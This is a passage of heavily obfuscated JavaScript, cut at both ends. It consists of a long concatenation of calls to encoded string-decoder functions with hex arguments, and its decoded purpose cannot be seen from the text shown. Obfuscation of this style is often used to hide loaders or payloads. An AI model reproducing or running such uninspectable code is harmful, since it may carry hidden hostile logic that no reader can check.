bc3d7d(0x1647,0x1cce,0x14bb,0x13a7,0x1715)+O00O00911F_0x96d9cf(0x1797,0xd65,0x1612,0xe24,0x1766)+O00O00911F_0xbc3d7d(0x73f,-0x27f,0x29b,-0x27e,-0x278)+O00O00911F_0xbc3d7d(0x3f3,0x79f,0x11de,0x7b2,-0x696)+O00O00911F_0x96d9cf(0x15e1,0x1ae7,0x15df,0x1260,0x2469)+O00O00911F_0x1fd229(0x1e65,0x5d4,0x1040,0x17fc,0xe83)+O00O00911F_0x96d9cf(0xe98,0x19d9,0x1868,0x894,0x8f0)+O00O00911F_0x301314(0xa14,0x1891,0x16ef,-0x252,0x15f9)+O00O00911F_0x301314(0x12bf,0x17cd,0x1acb,0x1900,0x15a1)+O00O00911F_0x2a49d6(0x9e9,0x13e3,0x2269,0x1460,0x7b1)+O00O00911F_0x96d9cf(0x1cec,0x195f,0x1139,0x1510,0x28c6)+O00O00911F_0x2a49d6(0x8f7,0x538,0x2cd,0x971,0x6c8)+O00O00911F_0xbc3d7d(0x9f,0x61d,0xc19,0x3d8,-0x192)+O00O00911F_0x2a49d6(0xfdc,0x63b,-0x3ad,0x140f,-0x664)+O00O00911F_0x1fd229(0x1809,0x1473,0xbdc,0x1a41,-0x4a)+O00O00911F_0x96d9cf(0x467,-0x9c8,0x84a,0xbf2,0x4fd)+O00O00911F_0x301314(0xde7,0x1598,0x9c9,0x969,0x15bd)+O00O00911F_0x301314(0x9c6,0xf5c,0xc40,0x6e2,0x101e)+O00O00911F_0x96d9cf(0xe02,0x182e,0x7b0,0x108a,0x15f0)+O00O00911F_0x96d9cf(0xcdb,-0x150,0x249,0x1ab7,0x4c7)+O00O00911F_0xbc3d7d(0x754,0x13ce,-0x152,0x1017,0x11ed)+O00O00911F_0x2a49d6(0x1d17,0x115d,0x1de3,0x19fd,0x16f6)+O00O00911F_0x2a49d6(0x221a,0x1bb1,0x1aad,0x122e,0x1160)+O00O00911F_0xbc3d7d(0x1773,0x1531,0x156c,0xf91,0x168b)+O00O00911F_0x301314(0x18e,0x665,-0x92f,-0x61e,0x16b)+O00O00911F_0x96d9cf(0x2f5,0x98d,0x80b,-0x9ca,0x155)+O00O00911F_0x2a49d6(0x1587,0x12a6,0x202f,0x1329,0x10e3)+O00O00911F_0x301314(0x11bc,0x185e,0x1c70,0xada,0x17ae)+O00O00911F_0x2a49d6(0x651,0x124a,0x16ce,0x1103,0x1c30)+O00O00911F_0xbc3d7d(0xda,0xbc,-0x19b,-0xd5c,-0xc40)+O00O00911F_0x301314(0x856,-0x344,0xed8,0x2a2,0xb7b)+O00O00911F_0x1fd229(0x13bd,-0x22d,0x858,0xae4,0x1654)+O00O00911F_0xbc3d7d(0x331,-0x1d4,0xcfe,-0x5cc,-0x29d)+O00O00911F_0x2a49d6(0xb19,0x7ee,0xab1,0xad3,-0x3b3)+O00O00911F_0x1fd229(0xcef,0x1953,0xc50,0x1ac2,0xd73)+O00O00911F_0x96d9cf(0x10cf,0x1543,0x1833,0x993,0xe7a)+O00O00911F_0xbc3d7d(0x12b7,0x105f,0xcc8,0x167c,0xc9c)+O00O00911F_0xbc3d7d(0x3bc,0xaa1,0x1d5,0x504,-0x609)+O00O00911F_0x1fd229(0x1875,0x12b0,0x14ab,0x1b8c,0xa65)+O00O00911F_0x2a49d6(0x2ef,0xc8f,0x135a,0x149a,0x1a12)+O00O00911F_0x1fd229(0x1b82,0x12ef,0x133f,0xc5d,0x1781)+O00O00911F_0x96d9cf(0xcdb,0xf67,0x1695,0x40d,0x1ac4)+O00O00911F_0xbc3d7d(0x754,0x49e,0x89e,0x4f6,-0x728)+O00O00911F_0x2a49d6(0x1d43,0x115d,0x149d,0x1a65,0x368)+O00O00911F_0x96d9cf(0x1a6f,0x1948,0x1ef4,0x273a,0x227b)+O00O00911F_0xbc3d7d(0x1773,0xaa6,0x181a,0x1b10,0x9e1)+O00O00911F_0xbc3d7d(0x26a,-0x6e0,0xe77,0xe96,0x415)+O00O00911F_0x96d9cf(0x2f5,0xb44,-0x7f0,-0x1a8,0xf9a)+O00O00911F_0x1fd229(0xdaf,0x1d8f,0x1809,0xfee,0x21b8)+O00O00911F_0x2a49d6(0xec7,0xc45,0x17dc,0x1369,0xece)+O00O00911F_0xbc3d7d(0xded,0xccb,0x1141,0x10de,0x1119)+O00O00911F_0xbc3d7d(0xaf0,0x17d3,0xc82,0x9ff,-0x298)+O00O00911F_0x2a49d6(0x82b,0x1588,0x1453,0x2278,0x1b0e)+O00O00911F_0x96d9cf(0x12a1,0x62c,0x1e26,0xc17,0xb86)+O00O00911F_0x2a49d6(0x17e0,0x1e2e,0x2cbc,0x2710,0x1f8d)+O00O00911F_0x1fd229(0x25b,0xd8a,0x933,-0x368,0x1566)+O00O00911F_0x301314(-0x3d,-0x243,0x536,0xa27,-0x481)+O00O00911F_0x96d9cf(0x4f9,0x9d6,-0x9db,0x6a,-0x4cc)+O00O00911F_0x96d9cf(0x125b,0x1c4e,0x16ee,0x1e3a,0x73d)+O00O00911F_0xbc3d7d(0x6f6,0x18d,-0x76c,0x2b4,0x11ca)+O00O00911F_0xbc3d7d(0x1e9,-0x5b0,0xa76,-0x222,0x509)+O00O00911F_0x2a49d6(0x14ea,0x1ae6,0x26ac,0x2392,0x2493)+O00O00911F_0x2a49d6(0x19c,0x89f,0xd43,-0x577,0x5e1)+O00O00911F_0x1fd229(0x1371,0x1a80,0xf6d,0xfb5,0x182b)+O00O00911F_0x1fd229(0x1f88,0x1ac6,0x162f,0x928,0xf42)+O00O00911F_0x301314(0xbb1,0x806,0x5b9,0x1840,0x7a4)+O00O00911F_0x96d9cf(0xe6e,0x9d5,0x70a,0x1d4d,0x9a)+O00O00911F_0x301314(-0x1e8,-0xeda,-0x1d5,-0xd3f,-0x4a5)+O00O00911F_0x96d9cf(0x6ac,0x4cf,-0x6b9,0x1a8,0xeec)+O00O00911F_0x1fd229(0x1ce,0x1021,0xc50,0x930,-0x27f)+O00O00911F_0x2a49d6(0xf67,0x1211,0x44a,0xbda,0xe92)+O00O00911F_0x301314(0x64,-0x3a,-0x5d8,0x9fa,-0x37)+O00O00911F_0x1fd229(0x573,0x9db,0xe5e,0x8bb,0x1084)+O00O00911F_0x1fd229(0x17c4,0x5f2,0x146e,0x11c9,0xf7d)+O00O00911F_0x96d9cf(0x9ea,0xc47,0x1000,0x147,0x15fb)+O00O00911F_0x301314(0x1634,0x23e5,0x1c3e,0x1aac,0x2164)+O00O00911F_0x2a49d6(0x1b9c,0xddb,0x1872,0x182d,0x19a6)+O00O00911F_0xbc3d7d(0x1c6f,0x2795,0x296e,0xddd,0x13f9)+O00O00911F_0xbc3d7d(0x940,0x15a0,0x202,0x37b,0x162d)+O00O00911F_0xbc3d7d(0x1b35,0x2431,0x153d,0x177e,0x1fbd)+O00O00911F_0x96d9cf(0x15e1,0x1607,0x8fa,0xb53,0x225c)+O00O00911F_0x301314(0x10b,-0x345,-0x173,-0x3df,-0x315)+O00O00911F_0x96d9cf(0x1c0,-0x846,0xa21,-0x158,-0x3ce)+O00O00911F_0x96d9cf(0x1529,0x187c,0x1821,0x19b4,0x1e4b)+O00O00911F_0xbc3d7d(0x1aef,0xd6e,0x1fbd,0x1513,0x1a6f)+O00O00911F_0xbc3d7d(0xba4,0xb5b,-0x2af,0x10d8,-0x1ff)+O00O00911F_0x1fd229(0x184f,0xaba,0x14dd,0xfb5,0xe8c)+O00O00911F_0x301314(0x12dd,0x5e2,0x1c08,0xf14,0x8c8)+O00O00911F_0x2a49d6(0x57b,0xb36,0x10ba,0x6ad,0x423)+O00O00911F_0x96d9cf(0x1830,0x1071,0x1c11,0xca1,0xe21)+O00O00911F_0x2a49d6(0x783,0x7ac,0x140d,-0x315,0xbb4)+O00O00911F_0x2a49d6(0x86b,0x28c,0xebb,0x575,0x778)+O00O00911F_0x96d9cf(0x4f9,-0x674,-0x7ac,0xa1a,-0x250)+O00O00911F_0x96d9cf(0x170d,0xa06,0x121d,0x24f5,0x2126)+O00O00911F_0x2a49d6(0x11c4,0x916,0xb56,0xf58,-0x53e)+O00O00911F_0x301314(-0x1ee,0xc91,0x981,0x468,-0x35b)+O00O00911F_0x2a49d6(0x1390,0x88c,0xd67,0x104d,0x355)+O00O00911F_0x301314(0x8ed,0x1125,-0x3b7,0x5a4,-0x535)+O00O00911F_0x96d9cf(0x1c4,0x800,-0x397,0xd35,-0x14f)+O00O00911F_0xbc3d7d(0xcd5,0x1421,0x1378,0xa50,0x28d)+O00O00911F_0x301314(-0xf2,-0xdd8,-0xaf0,-0x83e,-0xb75)+O00O00911F_0x1fd229(0x5e1,-0x748,0x621,0x7a9,0xc7a)+O00O00911F_0x301314(0x1389,0xea9,0x18a3,0x1734,0x1639)+O00O00911F_0x301314(0x1844,0xe2e,0x1e8f,0x135a,0xf4a)+O00O00911F_0x96d9cf(0x8fa,-0x57,0x3f6,0x8a6,0xcc6)+O00O00911F_0x1fd229(0x13e4,-0x303,0x5eb,-0x5ff,-0x8c7)+O00O00911F_0x96d9cf(0x1905,0x268b,0x2375,0xcae,0x1713)+O00O00911F_0x301314(0x19e9,0x2342,0xcca,0xfe2,0x1e90)+O00O00911F_0x1fd229(0x15de,0x87e,0x1763,0x1ab8,0x154f)+O00O00911F_0xbc3d7d(0x1a83,0x19ae,0x1d5f,0xbe5,0x1b38)+O00O00911F_0x2a49d6(0x1d02,0x1d8c,0x28c9,0x1ffc,0x2a53)+O00O00911F_0xbc3d7d(0x3b7,0xb1a,0x123f,0x5fb,0xb51)+O00O00911F_0x301314(0x551,-0x647,-0x2b,0xf7d,0x38f)+O00O00911F_0x1fd229(0x781,0x1993,0xf28,0x1399,0x1dbf)+O00O00911F_0xbc3d7d(0x1b35,0x13b3,0x266d,0x1e55,0x13f7)+O00O00911F_0x96d9cf(0x15e1,0x1398,0x1667,0x15b7,0x1cdc)+O00O00911F_0x301314(0x6c6,0x385,0xe97,0x6b8,0x1587)+O00O00911F_0x2a49d6(0x19f1,0x1a0f,0x1d95,0xe48,0x2877)+O00O00911F_0x1fd229(0x20cb,0x1aa1,0x133f,0x1d3c,0x66a)+O00O00911F_0x1fd229(-0x3df,0x726,0x839,0x16ed,0x3ef)+O00O00911F_0x2a49d6(0xd9a,0x2e2,0xd79,0x420,0x79d)+O00O00911F_0x301314(0x65f,0x1495,0x554,-0x4c2,0x43e)+O00O00911F_0x1fd229(0xd1a,0x1638,0xd27,0x1ad8,0xea1)+O00O00911F_0x1fd229(0xf43,-0x169,0x5d4,0x125d,0x29d)+O00O00911F_0xbc3d7d(0x26a,0xe04,-0xc54,-0x6be,-0xbad)+O00O00911F_0xbc3d7d(0x24a,-0x9a4,-0xc23,0x116,0x9dd)+O00O00911F_0x2a49d6(0x2597,0x1804,0x24cd,0x132a,0x25f0)+O00O00911F_0x96d9cf(0x18ad,0xd07,0xe5a,0x1cfd,0x226a)+O00O00911F_0x2a49d6(0x1610,0xd36,0x19c1,0x1ae9,0xd3e)+O00O00911F_0x2a49d6(0x183,0x9bd,-0x23c,0xf4a,0xb23)+O00O00911F_0x96d9cf(0x1980,0x2773,0x26a6,0x1e31,0x2138)+O00O00911F_0x1fd229(0x1f8a,0x2265,0x1ce0,0x12f9,0x20b2)+O00O00911F_0x1fd229(0xec1,0x200b,0x1c2f,0x1ec1,0x222a)+O00O00911F_0x96d9cf(0x1797,0x1cca,0x10ac,0x1d7e,0x9b3)+O00O00911F_0x1fd229(0xadd,0x159,0xd27,0x395,0xfc1)+O00O00911F_0xbc3d7d(0x125e,0x19c7,0xbc6,0x127f,0xade)+O00O00911F_0x96d9cf(0xe4,-0x43c,0x6fd,-0xd13,0xcc4)+O00O00911F_0xbc3d7d(0x1465,0x1069,0x5a6,0x119a,0x1c5f)+O00O00911F_0x301314(0x1844,0xbae,0x2298,0x1508,0xa95)+O00O00911F_0x1fd229(0x1ad4,0x1da6,0x1229,0x20f8,0x1292)+O00O00911F_0x2a49d6(0x9d7,0x1485,0x163b,0x1877,0x2026)+O00O00911F_0x1fd229(0x150b,0x184a,0x1645,0x1887,0x773)+O00O00911F_0x301314(0x15df,0x203b,0xe57,0x18db,0xf77)+O00O00911F_0x96d9cf(0x107f,0x1b26,0xef5,0x13e6,0x1734)+O00O00911F_0x2a49d6(0x11d3,0x379,0x47f,-0x949,0xde5)+O00O00911F_0x96d9cf(0x1780,0x9c3,0x22fd,0x17e8,0x125a)+O00O00911F_0x301314(0x525,-0x815,0xf30,-0x57a,0x5c1)+O00O00911F_0x301314(0xb91,0x162e,0x688,0x714,-0x8a)+O00O00911F_0xbc3d7d(0xdc3,0x947,0x19ce,0x1029,0x16db)+O00O00911F_0x96d9cf(0x124,0xe2b,0x10f,-0xde,-0x533)+O00O00911F_0x301314(0x156b,0x82e,0x22dc,0x2161,0x201e)+O00O00911F_0x96d9cf(0x1355,0x1b9b,0x2198,0x1ee5,0x60e)+O00O00911F_0x1fd229(0x26b7,0x2625,0x1bae,0x1114,0x18c9)+O00O00911F_0xbc3d7d(0x39,0xab5,0x86a,0x644,0x3fc)+O00O00911F_0x96d9cf(0x139c,0x1b8a,0x7ea,0x61e,0x15c5)+O00O00911F_0x2a49d6(0x125d,0x92c,-0x226,0xc59,0x780)+O00O00911F_0x301314(0x2b0,0xa6a,-0xae6,0xb53,0xe0e)+O00O00911F_0xbc3d7d(0xefa,0x11c9,0x1239,0x1962,0x769)+O00O00911F_0xbc3d7d(0x326,-0xb54,-0x7b,0x3e7,0xf66)+O00O00911F_0x301314(0x3ae,-0x94b,0xd38,0x1191,0x952)+O00O00911F_0x301314(0xe94,0x1ccb,0x1a31,0x551,0x974)+O00O00911F_0xbc3d7d(0x1098,0x1143,0x1f22,0x1180,0x1229)+O00O00911F_0x2a49d6(0x544,0x45a,0xf37,0x103c,-0x441)+O00O00911F_0x96d9cf(0x19e6,0xb01,0x1766,0x1ba7,0x18d9)+O00O00911F_0x1fd229(0x8c5,0xc7a,0x99f,0x717,0xa57)+O00O00911F_0x96d9cf(0x184c,0x15da,0xa6d,0xe44,0xc63)+O00O00911F_0x2a49d6(0x1d9d,0x14b6,0x16c3,0x2211,0x628)+O00O00911F_0x96d9cf(0x131d,0x1987,0x197b,0x9ef,0xe17)+O00O00911F_0x2a49d6(-0x592,0x62f,-0x3f6,0x3eb,-0x27c))+(O00O00911F_0x301314(0x1b7,0xc6a,0x2d,0x326,0xe37)+O00O00911F_0x96d9cf(0x7b6,0xc76,0x48,0xfee,0xa8c)+O00O00911F_0x96d9cf(0x9f4,0x11d1,0xc6b,0xb3c,0xc9e)+O00O00911F_0x301314(0x2a5,0x4ad,0x10c4,-0x62a,-0x42b)+O00O00911F_0x96d9cf(0x1797,0x21a2,0x1fbe,0x14dc,0x9e3)+O00O00911F_0xbc3d7d(0xc2,-0x483,-0x999,0x292,-0x2f7)+O00O00911F_0x1fd229(0xb6a,0xda2,0x17cd,0xf8b,0xce0)+O00O00911F_0xbc3d7d(0x1b3b,0x1261,0x2405,0xdb2,0x17be)+O00O00911F_0x2a49d6(0x1935,0x18d9,0x1a69,0x1115,0xc6d)+O00O00911F_0x2a49d6(0xbc6,0x92c,0xabd,0x120a,0x6a7)+O00O00911F_0x301314(0x15ba,0x210f,0xec7,0xbe3,0x1dd0)+O00O00911F_0x301314(0x312,0x7ea,0x807,-0xa55,0x747)+O00O00911F_0x1fd229(0x1f1e,0x1966,0x21ab,0x165e,0x1695)+O00O00911F_0x301314(0x85d,0x3c0,-0x430,0x11e0,0x117d)+O00O00911F_0x1fd229(0xa23,-0x72,0xd7b,0xe1,0x540)+O00O00911F_0x301314(0x3e9,-0x50f,0xe5e,0xe42,0x339)+O00O00911F_0x1fd229(0x1be2,0x1b36,0x2247,0x2d4d,0x16df)+O00O00911F_0x2a49d6(-0x3e0,0x2a6,-0x7ec,0x47c,-0x50d)+O00O00911F_0x301314(0x5b,0xab4,-0xd5d,-0x7eb,0x1d5)+O00O00911F_0x2a49d6(0x2063,0x18e6,0xf93,0x10ce,0x1304)+O00O00911F_0x2a49d6(0x1681,0x18c7,0x1ada,0x1ce2,0x2635)+O00O00911F_0x1fd229(0x7aa,0x10ed,0x85e,-0x177,0xad0)+O00O00911F_0x2a49d6(0x151d,0x74c,0x886,0x12b9,0x13ce)+O00O00911F_0x2a49d6(-0x9dd,0xdc,0x99e,0x40d,-0x55c)+O00O00911F_0x1fd229(0xec0,0x15bc,0xa5f,0xb14,0x126e)+O00O00911F_0x301314(0x31c,0x473,-0xd3,-0x292,0x106e)+O00O00911F_0x96d9cf(0x1c59,0x2079,0x109c,0x221f,0x2115)+O00O00911F_0x2a49d6(-0x968,0x463,-0x6af,-0x3d0,0x9ac)+O00O00911F_0xbc3d7d(0x55f,0xb1d,0x717,-0x27,0xb1f)+O00O00911F_0x301314(0xbf2,0x14b1,0x1169,0xc23,0xcfc)+O00O00911F_0x301314(0x16e4,0x1416,0xffd,0xab9,0x116d)+O00O00911F_0x1fd229(0x1a54,0x211c,0x15cd,0xbe9,0x2141)+O00O00911F_0x1fd229(0x23c1,0x1481,0x187c,0x14ce,0x1036)+O00O00911F_0x2a49d6(-0x4d4,0x95,-0xc44,-0x2cc,-0xc44)+O00O00911F_0x2a49d6(0x1204,0x1d11,0x202f,0x1f62,0x231c)+O00O00911F_0x96d9cf(0x5c7,-0x6c4,0xcec,0x56f,-0x7ef)+O00O00911F_0x96d9cf(0x1155,0x13bf,0x88a,0x8a1,0xbc4)+O00O00911F_0x2a49d6(0x1752,0x930,0x62e,0x673,0x67f)+O00O00911F_0x96d9cf(0xe38,0x10df,0xb8b,0x179c,0x171a)+O00O00911F_0xbc3d7d(0x6f2,-0x6fb,0x481,0x240,-0x4e9)+O00O00911F_0x2a49d6(0x145a,0x1ae7,0x2188,0x2559,0x14e5)+O00O00911F_0x1fd229(0x1414,0x1dc6,0x1d0a,0x1d11,0x106e)+O00O00911F_0x1fd229(0x1eb2,0x24b4,0x20dc,0x12f8,0x280a)+O00O00911F_0x301314(0xdc,0x613,0x331,-0x29e,-0x788)+O00O00911F_0x301314(0x1a7f,0x27d9,0x1af0,0x1d33,0x15f8)+O00O00911F_0x301314(0x1772,0xf84,0x1e8a,0xdc3,0x16bd)+O00O00911F_0x96d9cf(0x89,-0x622,0x303,-0xa01,-0x1c2)+O00O00911F_0xbc3d7d(0x3a2,0xd0f,-0x95f,0xd0,-0x6bb)+O00O00911F_0x301314(0x10af,0xae4,0x6f8,0xe77,0x1418)+O00O00911F_0xbc3d7d(0x862,-0x231,0x886,0xaa7,0x11de)+O00O00911F_0x301314(0x1738,0x121d,0x1b68,0x17ee,0x23d3)+O00O00911F_0x301314(0x13ef,0x1a69,0x91c,0x22e2,0x11e2)+O00O00911F_0x96d9cf(0x19b7,0x26d5,0x1f13,0x23c1,0x2215)+O00O00911F_0x301314(-0x9e,0x39c,0x18f,0xa5,-0x8a7)+O00O00911F_0x1fd229(0x2e55,0x1863,0x2115,0x165d,0x19f1)+O00O00911F_0xbc3d7d(0x3a,0xe55,-0x702,0x853,-0x76e)+O00O00911F_0x96d9cf(0xfbd,0xb18,0x1d8b,0x147b,0x12fd)+O00O00911F_0x1fd229(0x75,0xce5,0xaca,0x1653,0xbee)+O00O00911F_0x301314(0x508,0x41,0x395,0x10f3,-0x8be)+O00O00911F_0x301314(0x1625,0xea7,0xb63,0x2315,0x1e34)+O00O00911F_0x301314(0x1026,0x430,0x13a5,0x1bb,0x3d6)+O00O00911F_0x2a49d6(0x125,0x5b9,0x5a0,0x124e,-0x556)+O00O00911F_0x301314(0x863,0x1121,0x11e3,-0x36,0x915)+O00O00911F_0x1fd229(0x1d51,0x1425,0x1cf8,0x2979,0x1039)+O00O00911F_0x301314(0x1838,0xaf1,0x2295,0x15d4,0x1776)+O00O00911F_0x1fd229(0x28cc,0x1535,0x1c00,0x28fc,0x262f)+O00O00911F_0x96d9cf(0xba,-0x312,0xf58,-0x1c0,0x722)+O00O00911F_0x96d9cf(0x842,0xc00,0x1543,0x12ca,-0x1c5)+O00O00911F_0xbc3d7d(0x3a2,0xe39,0x824,0xa13,0xd7d)+O00O00911F_0x96d9cf(0x1236,0x17a8,0x207d,0x934,0x9a7)+O00O00911F_0x96d9cf(0x90d,0xa1d,0x337,0x550,0x14af)+O00O00911F_0x2a49d6(0xee2,0x1a01,0x1976,0x204b,0x2640)+O00O00911F_0x1fd229(0x208d,0x1469,0x1ab3,0x22bc,0x1cc7)+O00O00911F_0xbc3d7d(0x190c,0x199f,0x19da,0x14fc,0xd39)+O00O00911F_0x96d9cf(0x656,-0x456,0x7f,0x685,0x8eb)+O00O00911F_0x1fd229(0x1f3a,0x16d4,0x1761,0x1950,0xdcf)+O00O00911F_0x96d9cf(0xba,-0xb4a,-0xc81,0x130,-0x119)+O00O00911F_0x301314(0x6bb,-0x5d4,0x3c,0x109b,0xfe3)+O00O00911F_0x301314(0x2c6,-0x6f9,-0xb28,0xa72,0x1ce)+O00O00911F_0xbc3d7d(0x118b,0x1557,0x575,0x1208,0x972)+O00O00911F_0x96d9cf(0x90d,-0x25,-0x13e,0x42e,0x774)+O00O00911F_0x2a49d6(0x243d,0x1a01,0x2246,0x1b03,0x2868)+O00O00911F_0x96d9cf(0x1576,0x86a,0x112b,0x12ab,0x18fb)+O00O00911F_0xbc3d7d(0x190c,0xf21,0xee0,0x245b,0x2727)+O00O00911F_0x96d9cf(0xe9,0x5f9,-0x8e2,0x8ef,-0x1ab)+O00O00911F_0x1fd229(0x2d44,0x2a26,0x2115,0x2947,0x2ab2)+O00O00911F_0x1fd229(-0x4c9,-0x430,0x622,-0x6ee,-0x81a)+O00O00911F_0x2a49d6(0x16a6,0x10ff,0x18c5,0x1d47,0xe36)+O00O00911F_0x1fd229(0x8e,0x1672,0xaca,0xaad,0x1743)+O00O00911F_0x2a49d6(0x881,0x7d1,0x176,-0x475,0x5a)+O00O00911F_0x96d9cf(0x17ac,0xcec,0x10b6,0xd4c,0x21a8)+O00O00911F_0x1fd229(0x2403,0x2348,0x16ea,0x125a,0x16e0)+O00O00911F_0xbc3d7d(0x3cc,-0x509,-0xad3,0x66c,0xe40)+O00O00911F_0xbc3d7d(0x93f,-0x100,0x1135,0xf92,0xa9c)+O00O00911F_0x96d9cf(0x17bb,0x1da8,0x1cd7,0x1f85,0x2010)+O00O00911F_0x96d9cf(0x19bf,0x10d5,0x116f,0x1ae4,0x1f67)+O00O00911F_0x301314(0x591,0x456,0x101d,0xddf,0xbda)+O00O00911F_0x301314(0x312,0xae6,-0xab2,0xa5c,0x6f4)+O00O00911F_0x1fd229(0xe5d,0x19bd,0x170d,0xb64,0x1aa7)+O00O00911F_0x1fd229(0xb4b,0x182,0xa13,-0x266,0x11d5)+O00O00911F_0xbc3d7d(0x9c9,0x1486,-0x370,-0x4dd,0x4d6)+O00O00911F_0x96d9cf(0x1ad1,0x2720,0x1050,0x1d23,0x1015)+O00O00911F_0xbc3d7d(0x10a7,0x1cd1,0x51b,0x583,0x1cde)+O00O00911F_0x1fd229(0x802,0x1432,0xb01,0x186,0x18c7)+O00O00911F_0xbc3d7d(0x1256,0x12bc,0x1a1a,0x1690,0xec0)+O00O00911F_0x301314(0x16e0,0xb72,0x1fa6,0x1aa6,0x2095)+O00O00911F_0x1fd229(0x294,0xaf1,0xf27,0x1261,0x195c)+O00O00911F_0x96d9cf(0x3c,0xd6e,0xdb5,0xe39,-0x8b4)+O00O00911F_0x96d9cf(0x13d2,0x224a,0x1af5,0x1401,0xdb7)+O00O00911F_0x2a49d6(0x438,0xc8f,0x1b2,0xd1f,0x1420)+O00O00911F_0xbc3d7d(0x169f,0x1009,0xad0,0xb28,0x10b8)+O00O00911F_0x301314(0x10b0,0xbca,0x1342,0x145a,0x182d)+O00O00911F_0x96d9cf(-0x76,-0x2ab,0x2d3,-0x6a,-0xe70)+O00O00911F_0x301314(0xb7e,0x10b3,0x1205,-0xe9,0x186c)+O00O00911F_0x301314(0x1ad5,0x1dcc,0x119d,0xf99,0x114c)+O00O00911F_0x1fd229(-0x2e4,-0xf0,0xa5e,-0x473,0x9cb)+O00O00911F_0xbc3d7d(0x111f,0xd73,0x877,0x1588,0x1d72)+O00O00911F_0xbc3d7d(0x3b8,0x2c2,-0x119,0xa73,-0x597)+O00O00911F_0x1fd229(0xcf8,0x143d,0xb59,-0x299,0xb25)+O00O00911F_0x1fd229(0x1e0c,0x6db,0x1324,0x1e48,0xe97)+O00O00911F_0x1fd229(0x1e43,0x855,0x1616,0x2137,0x1cce)+O00O00911F_0x2a49d6(0x1226,0x416,0xfa3,0x8f9,0x84d)+O00O00911F_0x2a49d6(0xf50,0x173e,0x201c,0x132e,0x1a1f)+O00O00911F_0x1fd229(0x9d8,0x1ab3,0x16a6,0x1528,0x19f4)+O00O00911F_0x301314(0x4fc,-0x9dc,0xfa3,0x1315,0x11e4)+O00O00911F_0x1fd229(0x962,0x69e,0x519,-0x937,0x4f9)+O00O00911F_0x2a49d6(-0x8fd,0x147,0xca3,0x7,0xb67)+O00O00911F_0x1fd229(0xd58,0x1b1,0xa4b,0x10aa,0x123)+O00O00911F_0x96d9cf(0x866,0x8b8,-0x46c,0x136d,0x1471)+O00O00911F_0x301314(0x260,-0x98b,0x9b0,-0x23d,-0x962)+O00O00911F_0x96d9cf(0x16e3,0x1b5d,0xe4e,0x221e,0xc81)+O00O00911F_0x1fd229(0x21ec,0x228b,0x1b60,0x2570,0x221b)+O00O00911F_0xbc3d7d(0x16de,0x1755,0xe5b,0x15b5,0x1ef1)+O00O00911F_0xbc3d7d(-0xf4,0x11a,-0x227,0x6b5,0xdfe)+O00O00911F_0xbc3d7d(0x18ed,0x1eb6,0x246a,0x1a13,0x1a39)+O00O00911F_0x96d9cf(0x2c2,0x965,-0xaaf,-0x12a,-0x1ba)+O00O00911F_0x96d9cf(0x9ef,0x10eb,-0x437,0x1b6,0x5cf)+O00O00911F_0x2a49d6(0x2c6,0xb85,0x15c4,0x13e2,0xac6)+O00O00911F_0x96d9cf(0x771,-0x201,0x5f3,-0x31,0x10ed)+O00O00911F_0x2a49d6(0x1541,0x1cd5,0x1a59,0x140f,0xf26)+O00O00911F_0x96d9cf(0xcf2,0x2ac,0x69f,0xe8e,0x61c)+O00O00911F_0xbc3d7d(0xf1f,0x307,0x1586,0x1cee,0x1bf7)+O00O00911F_0x301314(-0x1c,-0x480,-0x1de,-0x107,-0x579)+O00O00911F_0xbc3d7d(0x1c7,-0x498,-0x59,0xabd,-0x5b2)+O00O00911F_0xbc3d7d(0x594,0x814,0x112c,0x13bf,-0x716)+O00O00911F_0x1fd229(-0x332,0xfd8,0xa5b,0x61c,0x1fd)+O00O00911F_0x96d9cf(0x1cb,0x360,0x19c,-0x83a,0xcb7)+O00O00911F_0x96d9cf(0x1d09,0x16fd,0x200d,0x1eb6,0xe61)+O00O00911F_0x1fd229(0x1d06,0x14f5,0x19da,0x1f30,0x1805)+O00O00911F_0x1fd229(0x1950,0x77b,0x158f,0x1be0,0xfb6)+O00O00911F_0xbc3d7d(0x13da,0x10ab,0x19f6,0x1d84,0x219e)+O00O00911F_0xbc3d7d(0x476,0xf8c,0xc0e,-0x964,0xbaa)+O00O00911F_0xbc3d7d(0x111f,0xd7b,0x14b4,0x11ef,0x3b1)+O00O00911F_0xbc3d7d(0x1627,0x188f,0x1d76,0x1d02,0x11d0)+O00O00911F_0xbc3d7d(0x1339,0x19ec,0xd3c,0x2150,0x1e7f)+O00O00911F_0x96d9cf(0x1806,0x95e,0x1576,0x19be,0x1b7c)+O00O00911F_0x1fd229(0x1189,0xc52,0x9cd,0x12ce,0xb38)+O00O00911F_0xbc3d7d(0xdc2,0x131,0x664,-0x10f,0x1c5c)+O00O00911F_0x2a49d6(0x1ddf,0x1098,0xd62,0x17c3,0x1e55)+O00O00911F_0x301314(0x4fe,0x1279,0x769,0x1354,-0x3d8)+O00O00911F_0x1fd229(0x225a,0x1c16,0x1bf2,0x1b2d,0xe0e)+O00O00911F_0xbc3d7d(0xb93,0x141f,0x15a9,0x134f,0x1246)+O00O00911F_0x2a49d6(0x13a7,0x7fc,0xe5c,-0x36f,0x158b)+O00O00911F_0x301314(0x43e,0xc99,0xacf,-0x76a,0x938)+O00O00911F_0x1fd229(0x15de,0xf3f,0xbfe,0xc4,-0xd5)+O00O00911F_0x1fd229(0x107f,0x1536,0xb33,0x944,0x103)+O00O00911F_0x301314(0x73b,0x90f,0x88d,0x981,0x1301)+O00O00911F_0x96d9cf(0x13d2,0x93b,0x12ca,0xe14,0x634)+O00O00911F_0x1fd229(0x126e,0x183a,0x108a,0xf70,0x1871)+O00O00911F_0x301314(0x664,0x492,-0x335,0xd75,0x11af)+O00O00911F_0xbc3d7d(0x9ff,0x1731,0x1bc,0x8f,0xbbb)+O00O00911F_0x96d9cf(0x9d,-0x775,0x438,-0x6f8,-0x5ba)+O00O00911F_0x96d9cf(0xc91,0xf87,0x465,0xa58,0xecd)+O00O00911F_0x1fd229(0x8aa,0x7e0,0xcf4,0x10,0x1037)+O00O00911F_0x96d9cf(0x704,0x387,-0x338,-0x6ce,0xe49)+O00O00911F_0xbc3d7d(0x134d,0xedd,0xc5c,0x1b1c,0x707)+O00O00911F_0xbc3d7d(-0x17,-0x98b,0xab6,-0xd46,-0xc79)+O00O00911F_0x2a49d6(0x1677,0x173e,0x1722,0x2019,0x1f9e)+O00O00911F_0x301314(0xfe2,0x112f,0x156f,0x1b3e,0x12d2)+O00O00911F_0x2a49d6(0xcb1,0x7c5,0x1217,0x344,0x6a8)+O00O00911F_0x2a49d6(0xd4,0x3b2,-0x4c0,-0x922,0xfbc)+O00O00911F_0xbc3d7d(0x148a,0x1deb,0x2226,0x1309,0x13f5)+O00O00911F_0x96d9cf(0x152f